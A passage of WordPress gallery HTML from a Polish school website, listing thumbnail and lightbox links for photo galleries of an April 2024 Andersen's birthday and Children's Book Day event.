				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_313264755112007.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_313264755112007.jpeg"
				data-image-id="19487"
				data-title="received_313264755112007"
				data-description=""
				data-image-slug="received_313264755112007"
				rel="lightbox">
				<img
					title="received_313264755112007"
					alt="received_313264755112007"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_313264755112007.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_331988313228965.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_331988313228965.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_331988313228965.jpeg"
				data-image-id="19488"
				data-title="received_331988313228965"
				data-description=""
				data-image-slug="received_331988313228965"
				rel="lightbox">
				<img
					title="received_331988313228965"
					alt="received_331988313228965"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_331988313228965.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_387422917509496.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_387422917509496.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_387422917509496.jpeg"
				data-image-id="19489"
				data-title="received_387422917509496"
				data-description=""
				data-image-slug="received_387422917509496"
				rel="lightbox">
				<img
					title="received_387422917509496"
					alt="received_387422917509496"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_387422917509496.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_395189076757025.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_395189076757025.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_395189076757025.jpeg"
				data-image-id="19490"
				data-title="received_395189076757025"
				data-description=""
				data-image-slug="received_395189076757025"
				rel="lightbox">
				<img
					title="received_395189076757025"
					alt="received_395189076757025"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_395189076757025.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_399336382909331.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_399336382909331.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_399336382909331.jpeg"
				data-image-id="19491"
				data-title="received_399336382909331"
				data-description=""
				data-image-slug="received_399336382909331"
				rel="lightbox">
				<img
					title="received_399336382909331"
					alt="received_399336382909331"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_399336382909331.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_406595121998992.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_406595121998992.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_406595121998992.jpeg"
				data-image-id="19492"
				data-title="received_406595121998992"
				data-description=""
				data-image-slug="received_406595121998992"
				rel="lightbox">
				<img
					title="received_406595121998992"
					alt="received_406595121998992"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_406595121998992.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_434413149168887.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_434413149168887.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_434413149168887.jpeg"
				data-image-id="19493"
				data-title="received_434413149168887"
				data-description=""
				data-image-slug="received_434413149168887"
				rel="lightbox">
				<img
					title="received_434413149168887"
					alt="received_434413149168887"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_434413149168887.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_451951907299618.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_451951907299618.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_451951907299618.jpeg"
				data-image-id="19494"
				data-title="received_451951907299618"
				data-description=""
				data-image-slug="received_451951907299618"
				rel="lightbox">
				<img
					title="received_451951907299618"
					alt="received_451951907299618"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_451951907299618.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_777403341013282.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_777403341013282.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_777403341013282.jpeg"
				data-image-id="19495"
				data-title="received_777403341013282"
				data-description=""
				data-image-slug="received_777403341013282"
				rel="lightbox">
				<img
					title="received_777403341013282"
					alt="received_777403341013282"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_777403341013282.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_958868552407454.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_958868552407454.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_958868552407454.jpeg"
				data-image-id="19496"
				data-title="received_958868552407454"
				data-description=""
				data-image-slug="received_958868552407454"
				rel="lightbox">
				<img
					title="received_958868552407454"
					alt="received_958868552407454"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_958868552407454.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_967205704755416.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_967205704755416.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_967205704755416.jpeg"
				data-image-id="19497"
				data-title="received_967205704755416"
				data-description=""
				data-image-slug="received_967205704755416"
				rel="lightbox">
				<img
					title="received_967205704755416"
					alt="received_967205704755416"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_967205704755416.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_998966814906926.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_998966814906926.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_998966814906926.jpeg"
				data-image-id="19498"
				data-title="received_998966814906926"
				data-description=""
				data-image-slug="received_998966814906926"
				rel="lightbox">
				<img
					title="received_998966814906926"
					alt="received_998966814906926"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_998966814906926.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_1405432976757075.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_1405432976757075.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_1405432976757075.jpeg"
				data-image-id="19499"
				data-title="received_1405432976757075"
				data-description=""
				data-image-slug="received_1405432976757075"
				rel="lightbox">
				<img
					title="received_1405432976757075"
					alt="received_1405432976757075"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_1405432976757075.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_1501004164159312.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_1501004164159312.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_1501004164159312.jpeg"
				data-image-id="19500"
				data-title="received_1501004164159312"
				data-description=""
				data-image-slug="received_1501004164159312"
				rel="lightbox">
				<img
					title="received_1501004164159312"
					alt="received_1501004164159312"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_1501004164159312.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_3713199755630744.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_3713199755630744.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_3713199755630744.jpeg"
				data-image-id="19501"
				data-title="received_3713199755630744"
				data-description=""
				data-image-slug="received_3713199755630744"
				rel="lightbox">
				<img
					title="received_3713199755630744"
					alt="received_3713199755630744"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_3713199755630744.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_7494168090673263.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_7494168090673263.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_7494168090673263.jpeg"
				data-image-id="19502"
				data-title="received_7494168090673263"
				data-description=""
				data-image-slug="received_7494168090673263"
				rel="lightbox">
				<img
					title="received_7494168090673263"
					alt="received_7494168090673263"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/thumbs/thumbs_received_7494168090673263.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/miedzynarodowy-dzien-ksiazki-dla-dzieci-w-zpo-w-stykowie/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>




<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-997f6748a5057e3ff1f185eb0f84f566-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_104934.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_104934.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_104934.jpg"
				data-image-id="19503"
				data-title="20240405_104934"
				data-description=""
				data-image-slug="20240405_104934"
				rel="lightbox">
				<img
					title="20240405_104934"
					alt="20240405_104934"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_104934.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105309.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105309.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105309.jpg"
				data-image-id="19504"
				data-title="20240405_105309"
				data-description=""
				data-image-slug="20240405_105309"
				rel="lightbox">
				<img
					title="20240405_105309"
					alt="20240405_105309"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105309.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105322.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105322.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105322.jpg"
				data-image-id="19505"
				data-title="20240405_105322"
				data-description=""
				data-image-slug="20240405_105322"
				rel="lightbox">
				<img
					title="20240405_105322"
					alt="20240405_105322"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105322.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105153.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105153.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105153.jpg"
				data-image-id="19506"
				data-title="20240405_105153"
				data-description=""
				data-image-slug="20240405_105153"
				rel="lightbox">
				<img
					title="20240405_105153"
					alt="20240405_105153"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105153.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105302.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105302.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105302.jpg"
				data-image-id="19507"
				data-title="20240405_105302"
				data-description=""
				data-image-slug="20240405_105302"
				rel="lightbox">
				<img
					title="20240405_105302"
					alt="20240405_105302"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105302.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105231.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105231.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105231.jpg"
				data-image-id="19508"
				data-title="20240405_105231"
				data-description=""
				data-image-slug="20240405_105231"
				rel="lightbox">
				<img
					title="20240405_105231"
					alt="20240405_105231"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105231.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105330.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105330.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105330.jpg"
				data-image-id="19509"
				data-title="20240405_105330"
				data-description=""
				data-image-slug="20240405_105330"
				rel="lightbox">
				<img
					title="20240405_105330"
					alt="20240405_105330"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105330.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105337.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105337.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105337.jpg"
				data-image-id="19510"
				data-title="20240405_105337"
				data-description=""
				data-image-slug="20240405_105337"
				rel="lightbox">
				<img
					title="20240405_105337"
					alt="20240405_105337"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105337.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105349.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105349.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105349.jpg"
				data-image-id="19511"
				data-title="20240405_105349"
				data-description=""
				data-image-slug="20240405_105349"
				rel="lightbox">
				<img
					title="20240405_105349"
					alt="20240405_105349"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105349.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105347.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105347.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105347.jpg"
				data-image-id="19512"
				data-title="20240405_105347"
				data-description=""
				data-image-slug="20240405_105347"
				rel="lightbox">
				<img
					title="20240405_105347"
					alt="20240405_105347"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105347.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105643.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105643.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105643.jpg"
				data-image-id="19513"
				data-title="20240405_105643"
				data-description=""
				data-image-slug="20240405_105643"
				rel="lightbox">
				<img
					title="20240405_105643"
					alt="20240405_105643"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105643.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105351.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_105351.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105351.jpg"
				data-image-id="19514"
				data-title="20240405_105351"
				data-description=""
				data-image-slug="20240405_105351"
				rel="lightbox">
				<img
					title="20240405_105351"
					alt="20240405_105351"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_105351.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110344.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110344.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110344.jpg"
				data-image-id="19515"
				data-title="20240405_110344"
				data-description=""
				data-image-slug="20240405_110344"
				rel="lightbox">
				<img
					title="20240405_110344"
					alt="20240405_110344"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110344.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110353.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110353.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110353.jpg"
				data-image-id="19516"
				data-title="20240405_110353"
				data-description=""
				data-image-slug="20240405_110353"
				rel="lightbox">
				<img
					title="20240405_110353"
					alt="20240405_110353"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110353.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111104.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111104.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111104.jpg"
				data-image-id="19517"
				data-title="20240405_111104"
				data-description=""
				data-image-slug="20240405_111104"
				rel="lightbox">
				<img
					title="20240405_111104"
					alt="20240405_111104"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111104.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111519.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111519.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111519.jpg"
				data-image-id="19518"
				data-title="20240405_111519"
				data-description=""
				data-image-slug="20240405_111519"
				rel="lightbox">
				<img
					title="20240405_111519"
					alt="20240405_111519"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111519.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110456.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110456.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110456.jpg"
				data-image-id="19519"
				data-title="20240405_110456"
				data-description=""
				data-image-slug="20240405_110456"
				rel="lightbox">
				<img
					title="20240405_110456"
					alt="20240405_110456"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110456.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111540.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111540.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111540.jpg"
				data-image-id="19520"
				data-title="20240405_111540"
				data-description=""
				data-image-slug="20240405_111540"
				rel="lightbox">
				<img
					title="20240405_111540"
					alt="20240405_111540"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111540.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110651.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_110651.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110651.jpg"
				data-image-id="19521"
				data-title="20240405_110651"
				data-description=""
				data-image-slug="20240405_110651"
				rel="lightbox">
				<img
					title="20240405_110651"
					alt="20240405_110651"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_110651.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111616.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/20240405_111616.jpg"
